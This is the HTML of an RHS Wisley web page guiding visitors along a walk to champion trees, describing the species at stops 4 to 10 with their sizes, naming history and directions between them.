</widget-text-two-column><widget-text-two-column content='{"content":{"style":{"name":"Light Grey","css":"panel--light-green"},"leftText":"","rightText":"This is a deciduous conifer, and when in leaf it&#39;s easy to spot due to its colouring. Up close, the needles are delicate and distinctly yellow, especially in spring. As they mature throughout the season the colour intensity fades but never disappears. Metasequoias tolerate damp conditions, and sometimes this area is inaccessible due to the wetness, but you can still admire it from afar. This one is the <strong>Champion for height, at 15m tall</strong>.&nbsp;<br />\n<br />\nRaised from irradiated seed in Japan in 1974, it was introduced to North America under its original Japanese name &lsquo;Ogon&rsquo;, but soon marketed it in the US as &lsquo;Gold Rush&rsquo;. It was introduced to Europe in 1993 and then in 1995 the Japanese company behind the breeding of this tree, perhaps sensing it was on the brink of stardom, applied for a US Plant Patent for it under the new name &lsquo;Golden Oji&rsquo;, which according to the International Code of Nomenclature for Cultivated Plants became the new accepted cultivar name.","rightImage":"","leftImage":"/getmedia/c1628c56-1862-420c-84fa-f7b476567576/Metasequoia-glyptostroboides-Gold-Rush.jpg?width=601&height=400&ext=.jpg","rightLinkText":"","rightLink":"","isRightLinkTargetBlank":true,"introText":"<strong>4.</strong>&nbsp;Return to the main path. In a direct line across the lawn behind the purple beech is the fourth tree:","rightHeading":"<em>Metasequoia glyptostroboides</em> &#39;Gold Rush&#39;","title":"","leftHeading":"","introStyle":{"name":"Summary small","id":1,"displayOrder":1}},"type":"TextTwoColumn"}'>
  
</widget-text-two-column><widget-text-two-column content='{"content":{"style":{"name":"Light Grey","css":"panel--light-green"},"leftText":"","rightText":"Across the lawn, the pyramidal shape of this tree makes it an icon of Wisley with its branches reaching ground level. It is loved for its rich autumn colours - a rich mix of purplish crimson, scarlet and gold. It was given the cultivar name of &#39;Wisley King&#39; in 2017. A&nbsp;<strong>champion at 14m tall&nbsp;and&nbsp;2m&nbsp;girth</strong>.","rightImage":"","leftImage":"/getmedia/000c28be-93d9-4b67-acb1-19ed93ddbf54/Liquidambar-styraciflua-%e2%80%98Wisley-King%e2%80%99.jpg?width=600&height=401&ext=.jpg","rightLinkText":"","rightLink":"","isRightLinkTargetBlank":true,"introText":"<strong>5.</strong>&nbsp;From here, look left across the grass towards The Glasshouse to find the fifth tree:","rightHeading":"<em>Liquidambar styraciflua</em> ‘Wisley King’","title":"","leftHeading":"","introStyle":{"name":"Summary small","id":1,"displayOrder":1}},"type":"TextTwoColumn"}'>
  
</widget-text-two-column><widget-text-two-column content='{"content":{"style":{"name":"Light Grey","css":"panel--light-green"},"leftText":"","rightText":"Deep within the bed in Oakwood, but clearly visible from the path, is an attractive tree with heart-shaped, dark red leaves. This is <i>Cercidiphyllum </i><i>japonicum</i> &#39;Rotfuchs&#39;, a <strong>Champion at 11.5m tall</strong>. It was raised in 1977 by Karl Fuchs in Germany, and rotfuchs means redfox in German.","rightImage":"","leftImage":"/getmedia/0d25de9d-08ff-4cdc-9e0a-1f367fef9edb/Cercidiphyllum-japonicum-Rotfuchs.jpg?width=600&height=400&ext=.jpg","rightLinkText":"","rightLink":"","isRightLinkTargetBlank":true,"introText":"<strong>6.</strong>&nbsp;Return to the original path running between Oakwood and Seven Acres, heading towards The Glasshouse:","rightHeading":"<em>Cercidiphyllum japonicum</em> &#39;Rotfuchs&#39;","title":"","leftHeading":"","introStyle":{"name":"Summary small","id":1,"displayOrder":1}},"type":"TextTwoColumn"}'>
  
</widget-text-two-column><widget-text-two-column content='{"content":{"style":{"name":"Light Grey","css":"panel--light-green"},"leftText":"","rightText":"In the corner of the far side of the Seven Acres lawn, enjoy the fissured bark of this leaning spindle tree. It&rsquo;s native to Japan, E China and the Korean peninsula and is defined as a subspecies due to having larger, conspicuous rose-pink fruits in the autumn. A <strong>champion for girth at 227cm</strong>.","rightImage":"","leftImage":"/getmedia/13e13311-6a5d-4c13-be3a-aed6be3facbd/Euonymus-hamiltonianus-subsp-sieboldianus.jpg?width=600&height=401&ext=.jpg","rightLinkText":"","rightLink":"","isRightLinkTargetBlank":true,"introText":"<strong>7.</strong>&nbsp;Carry on towards The Glasshouse and take the first right turn to walk along the back of Seven Acres. Around the next right hand corner is the seventh tree:","rightHeading":"<em>Euonymus hamiltonianus</em> subsp. <em>sieboldianus</em>","title":"","leftHeading":"","introStyle":{"name":"Summary small","id":1,"displayOrder":1}},"type":"TextTwoColumn"}'>
  
</widget-text-two-column><widget-text-two-column content='{"content":{"style":{"name":"Light Grey","css":"panel--light-green"},"leftText":"","rightText":"<i>Tilia tomentosa</i> &lsquo;Petiolaris&rsquo; - this is not a Champion, but it is a beautiful, statuesque and very tall tree. With heart-shaped leaves on weeping branches, this lime tree has the sweetest scent from tiny flowers, but the nectar is said to be narcotic to bees.","rightImage":"","leftImage":"/getmedia/07948ea4-2f7e-470a-b30c-12add6a0222d/Tilia-tomentosa-%e2%80%98Petiolaris%e2%80%99.jpg?width=600&height=400&ext=.jpg","rightLinkText":"","rightLink":"","isRightLinkTargetBlank":true,"introText":"<strong>8.</strong>&nbsp;Continue along the main path. The next tree towers above you on the left of the path:","rightHeading":"<em>Tilia tomentosa</em> ‘Petiolaris’","title":"","leftHeading":"","introStyle":{"name":"Summary small","id":1,"displayOrder":1}},"type":"TextTwoColumn"}'>
  
</widget-text-two-column><widget-text-two-column content='{"content":{"style":{"name":"Light Grey","css":"panel--light-green"},"leftText":"","rightText":"With a reflection in the Seven Acres lake, this rounded deciduous conifer turns an incredible shade of orange in autumn. Not only that, it retains its needles for around four weeks longer than other taxodiums, whilst those that fall carpet the ground with a wonderful colour. A<strong>&nbsp;Champion a</strong><strong>t 13m tall and 154cm girth</strong>, it&nbsp;was given this cultivar name in 2017 on account of its rich yellow/brown autumn colour.","rightImage":"","leftImage":"/getmedia/2cafe12b-85e1-45bd-b60b-f58f61556aaf/Taxodium-distichum-%e2%80%98Wisley-Flame%e2%80%99.jpg?width=600&height=401&ext=.jpg","rightLinkText":"","rightLink":"","isRightLinkTargetBlank":true,"introText":"<strong>9.</strong>&nbsp;Carry on with the lake on your right until you past the first curvy bench. The next tree overlooks the water:","rightHeading":"<em>Taxodium distichum</em> ‘Wisley Flame’","title":"","leftHeading":"","leftHeadingStyle":{"name":"H3","id":2,"displayOrder":3},"introStyle":{"name":"Summary small","id":1,"displayOrder":1}},"type":"TextTwoColumn"}'>
  
</widget-text-two-column><widget-text-two-column content='{"content":{"style":{"name":"Light Grey","css":"panel--light-green"},"leftText":"","rightText":"Set back in the bed bordering the Pinetum, overlooking the end of the lake from the other side of the path, this large pear tree from Asia bears pink-flushed bud that open to white flowers with red anthers in spring. The small fruits 2-2.5cm across are edible when ripe but require &ldquo;bletting&rdquo; which means taking the fruit beyond ripeness until they are almost rotten, at which stage they are sweeter and less astringent. A <strong>champion for girth at 299cm</strong>, this tree has honey fungus and is in a slow state of decline which will unfortunately lead to its death. Happily, if you look towards the Food Hall from here, you look directly at the Champion-in-waiting of this species.","rightImage":"","leftImage":"/getmedia/8d9828b7-6d17-4d2b-8b96-15bdc6b14469/Pyrus-pashia.jpg?width=600&height=401&ext=.jpg","rightLinkText":"","rightLink":"","isRightLinkTargetBlank":true,"introText":"<strong>10.</strong>&nbsp;Continue along the path until you reach a third bench. You&#39;ll find the tenth tree opposite:","rightHeading":"<em>Pyrus pashia</em>","title":"","leftHeading":"","leftHeadingStyle":{"name":"H3","id":2,"displayOrder":3},"headingStyle":{"name":"H3","id":2,"displayOrder":3},"introStyle":{"name":"Summary small","id":1,"displayOrder":1}},"type":"TextTwoColumn"}'>
  
</widget-text-two-column><widget-text content='{"content":{"text":"Carry on to find more champion trees in the Pinetum including the magnificent stone pine by the Stone Pine Café. You can identify Champion Trees by their silver labels. Alternatively, take in some refreshments at the Food Hall."},"type":"Text"}'>
  
</widget-text><widget-generic-grid content='{"content":{"type":{"name":"Grid - 3 spots","id":3},"title":"Make the most of your visit","items":[{"collapse":false,"title":"Wisley walks","image":"/getmedia/a8e73e23-37f4-4b18-a00a-043aa7f81243/Wisley-Wild-garden-snowdrops.jpg?width=500&height=332&ext=.jpg","link":"/gardens/wisley/explore-wisley/walks?ext=.","description":"Find more self-guided walks","isLinkTargetBlank":false},{"collapse":false,"title":"Garden highlights","image":"/getmedia/eef6618b-b231-4d2b-9418-016635fdf89a/wisley-glasshouse-winter-375x432.jpg?width=375&height=432&ext=.jpg","description":"Explore Wisley&#39;s must-see garden areas","link":"/gardens/wisley/garden-highlights?ext=."},{"collapse":false,"title":"Food & drink","image":"/getmedia/00b90061-9a9a-459c-97d0-156d0f9f6a31/glasshouse-cafe-pizzas.jpg?width=500&height=333&ext=.jpg","link":"/gardens/wisley/food-drink","description":"Discover our cafés &amp; restaurant at Wisley","isLinkTargetBlank":false}],"introduction":""},"type":"GenericGrid"}'>
  
</widget-generic-grid>
            
    
    </div>

    

                    </div>
                   
                    
                </div>
                
                

<section id="get-involved" class="section u-compact-page-hide">
    <div class="section__container">
            <h2 class="alpha text-center u-m-t-0">Get involved</h2>
            <div class="text-center">
                <p>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p>
                <!--
                <div class="carousel topmargin">
                    <a class="carousel__left">
                        <i class="fal fa-angle-left"></i>
                    </a>
                    <div class="carousel__items">
                        <div class="owl-carousel js-owl-carousel" data-mobile-items="1" data-smalltablet-items="2" data-tablet-items="3" data-desktop-items="3" data-largedesktop-items="4">
                            <div class="carousel__item">
                                <a target="_blank" href="/get-involved/greening-great-britain">
                                <img src="/assets/styles/f2/web/assets/img/greening-great-britain.png" alt="" />
                                </a>
                            </div>
                            <div class="carousel__item">
                                <a target="_blank" href="https://schoolgardening.rhs.org.uk">
                                <img src="/assets/styles/f2/web/assets/img/involved-school.png" alt="" />
                                </a>
                            </div>
                            <div class="carousel__item">
                                <a href="/communities/campaigns/britain-in-bloom">
                                    <img src="/assets/styles/f2/web/assets/img/involved-britain.png" alt="" />
                                </a>
                            </div>
                            <div class="carousel__item">
                                <a target="_self" href="/get-involved/national-gardening-week">
                                    <img src="/assets/styles/f2/web/assets/img/involved-national.jpg" alt="" />
                                </a>
                            </div>
                            <div class="carousel__item">
                                <a href="/get-involved/wild-about-gardens/">
                                    <img src="/assets/styles/f2/web/assets/img/involved-wild.png" alt="" />
                                </a>
                            </div>
                        </div>
                    </div>
                    <a class="carousel__right">
                        <i class="fal fa-angle-right"></i>
                    </a>
                </div>
                -->
            </div>
        </div>    
</section>

                

<footer class="section">  
    <div class="footer">
        <div id="join-the-rhs" class="footer__row-cta">
        
            <!-- optional mobile background image -->
            <div class="footer__small-bg lazyload" data-bg="/getmedia/f9b797d2-18fd-4a19-a910-c4f3252044f8/cta-image-bg-small"></div>
            <!-- default background image -->
            <div class="footer__bg lazyload" data-bg="/getmedia/180f55de-aca6-4281-9ca6-270f33f98d60/cta-image-bg-large"></div>
        
            <div class="section__container l-flex">
        	    <div id="ctl00_ctl00_uxFooter_UserPromoRHS3_divOuterDiv" class="footer-join ">
    <div class="l-row l-row--flex l-flex">
        <div class="l-col-sm-12 l-col-xs-12 l-col-md-9">
        	<div class="l-module">
        		<div class="l-row l-row--flex l-row--compact l-flex">
        			<div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom">
        				<div class="l-module">
        					<h2 class="footer-join__title">Join the RHS</h2>
        				</div>
        			</div>
        			<div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom">
        				<div class="l-module">
        					<p class="footer-join__content">
                                <a id="ctl00_ctl00_uxFooter_UserPromoRHS3_hlText" class="joinBanner_footer" href="/join">Become an RHS Member today and <em>save 1/3 on your first year</em></a>        						
        					</p>
        				</div>
        			</div>
        		</div>
        	</div>
        </div>						
        <div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center">
        	<div class="l-module">
        		<div class="footer-join__cta">
                    <a id="ctl00_ctl00_uxFooter_UserPromoRHS3_buttonPromo" class="u-m-b-0 button button--icon-arrow joinBanner_footer" data-ga-link-type="button" data-ga-component-name="UserTypeRHSbasedPromo3" analyticsData="Become an RHS Member today and &amp;lt;em&amp;gt;save 1/3 on your first year&amp;lt;/em&amp;gt;" href="/join">Join now</a> 
        		</div>
        	</div>
        </div>
    </div>
</div>	








            </div>
        </div>
        <div class="footer__row-social">
            <div class="section__container">        						
        	    <ul class="social-icons social-icons--footer list-inline">
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i class="fab fa-instagram"></i><span class="sr-only">Follow the RHS on Instagram</span></a></li>
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i class="fab fa-youtube"></i><span class="sr-only">Subscribe to the RHS YouTube channel</span></a></li>															                      
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i class="fab fa-tiktok"></i><span class="sr-only">Follow the RHS on TikTok</span></a></li>		
					<li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i class="fab fa-threads"></i><span class="sr-only">Follow the RHS on Threads</span></a></li>
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i class="fab fa-facebook-f"></i><span class="sr-only">Like the RHS on Facebook</span></a></li>
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i class="fab fa-pinterest-p"></i><span class="sr-only">Follow the RHS on Pinterest</span></a></li>
        	    </ul>								
            </div>
        </div>
        <div id="THX_FOOTER" class="footer__row-signup"></div>								       
        <div class="footer__row-footer">
            <div class="section__container">
        	    <div class="footer__useful">
        		    <ul class="list-inline">
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/support-us">Support us</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/contact-us">Contact us</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/privacy">Privacy</a></li>
        		        <li><a id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="Footer" href="/privacy/cookies">Cookies</a></li>
                        <li><a class="ot-sdk-show-settings u-cursor-pointer" tabindex="0">Manage Purposes</a></li><!-- .ot-sdk-show-settings and "Manage Purposes" are required for onetrust -->
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/what-we-do/policies">Policies</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/what-we-do/policies/modern-slavery-statement">Modern slavery statement</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/careers">Careers</a></li>
						<li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/membership/refer-a-friend">Refer a friend</a></li>
						<li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/commercial-opportunities/advertising">Advertise with us</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/press">Media centre</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/podcast">Listen to RHS podcasts</a></li>
        		    </ul>
        	    </div>
            </div>	
        
            <div class="footer__ad">
        	    <div class="wrapper">        				
                    <div class="ad-slot ad-slot--responsive">
                        
    <!-- <NOINDEX> --> 
    

    <div class="ad-box clr noindex">
        <div class="ad-wrapper text-center clr leaderboard">
        <div class="ad-dimensions clr">
            
                 <!-- /21682926971/Bottom_Leaderboard --> 
                <div id="ad-leaderboard" style="min-width: 320px; min-height: 50px;"></div>
            
        </div>
        </div>
    </div>
    <!-- </NOINDEX> -->


                    </div>        		
        	    </div>
            </div>
        
            <div class="footer__misc">
        	    <div class="wrapper">
        		    <div class="l-row">
        			    <div class="l-col-sm-6">
        				    <div class="l-module">
        					    <p class="footer__copyright">© The Royal Horticultural Society 2026</p>
        				    </div>
        			    </div>
        			    <div class="l-col-sm-6">
        				    <div class="l-module">
        					    <p class="footer__reg text-right-sm"><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p>
        				    </div>
        			    </div>						
        		    </div>										
        	    </div>
            </div>
        </div>
    </div>		
</footer>

                <a href="#" class="back-to-top js-back-to-top" role="button">
                    <i class="fa fa-chevron-up" aria-hidden="true"></i>
                </a>
            </div>
        </div>
    

<script type="text/javascript">
//<![CDATA[
(function() {var fn = function() {$get("ctl00_ctl00_manScript_HiddenField").value = '';Sys.Application.remove_init(fn);};Sys.Application.add_init(fn);})();
WebForm_InitCallback();//]]>
</script>
  <input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="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[base64]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[base64]/H88Sk9czsnOmu6/IkNAEJKqVRyeN/eWbAjAVEpvJBr+vtpwBzNTgVI/jQrTVWNtXSNQUomklJAfS7OfVKSfqmltjZfDd4Dik3FWJ2LyFyk5QB14uzHTvm/6L7D++ndUxTEtFBvV2wQbIi8CP/[base64]/EnuGvK/xQgfD3ZPutVZtHjQA8xXNVsNKJrEj6H8h+bvI+i+tGoAYtKjq7jJP3mWM8fx3M0/4UmSnZa4HBOBxU54h2zDfVdBa3pT9FcIW4qZ/1RxzO+dPifN0+ilRVZzbHz0pG3rs7u9WOJwq40dBPoh6fJ2UNaKI56YZ3tub3MFVBFqNugFNuQfcUuzwJvpAlxVI87PXElSWeosgcoRl+KIeYrMU0ojDqkPepgK2ZCIXoEj+ueNzD6qqVpSMJSbn0rtwwm/Jp4VdGrMHthT9heGHoVpFZDGSYiAxvgj79knRaagx1KDXBMGUVqxGFemkTY9uRjSn6b6j6sbIA9uQpm8VGsH7ZXWF1CBMfnhSk5KHLleD7fKVBNpoQNplyIHVFQn8iJ0b4wHJE9IDzVbpZBe8Nucp6teygzaD9GRJyViMZ5lLGfP8v4advMxZcxeKTj/vz7CjuHgE0Dx7zXsRc5MmKMYBcj7g8g6o3rk2NVHShC796Pi6Se+kkRuDS0LACySNmUYAflfcOX2evVTBxrB8JOF9Y/f+xNW7R9XMGGoDoIZbNN2Dy1a8YNjXqbitlYj6/2KKj9OapE3lWZCxg2jAPwZjwTNEmXkNTVNaAso5tUJlO/rMwc8YfTuZNYTS5P5SfyP8ZtRG7Cqm4Y6/nEt1wANNDayjjoi3ji/5RcSSXYh7q8yuzHTqI/dm4Fd03USzptHErkLszpajytBunQhfmM2zQI16YqEDDPzx7rAbZwQvP0JReOtv0F/CPmk3J3UfESPsmx6S6OaruUnbWaonqMnXjZSks878K3p5DoTarovEKmSvpclC4JFOIhf3LXKgDSpa0brpIzuEc7W13Pb7MudzjKsEonxxbZUAggw5bX9ttbrbVwxOOLar/HeyHT+a6S7QoTpxwRvfZkPGPWJxrN91NcY60yEjYBs2oYcZBXHaUAQToqhWijK3W5WGW/8BwIFGPG6vDfLow3P5gsDv+dO9TotSdzw1U1JNrSVSJwO/PB4s8H9Pdan1T6v3rPyB4RdZl+ymRvsS/KiBiNdzbXrXp9vNc7DItrkBsI1WfB65u4zgbVo+V8S0xEaL1zP2cwpwb4p9JYsOY0QDv8sKkUmcAo+vLSL3VW6y1dYTd9GQfmSa47UjjcsYRsyxWVkK9hN72w02yc9ZXdoinUSgv8XB7GxTgxjpfxEoIxrnygmur9nkXhYK6RYxlvlVtNYyjsizh2jD/hhgjAp6QQpo3NvvC4S1fYmGduc3vp9kLLFAhrsaz20eiGttuYb1Kv7+n+YVWuuH6vz7nkGl5uN+WCA7e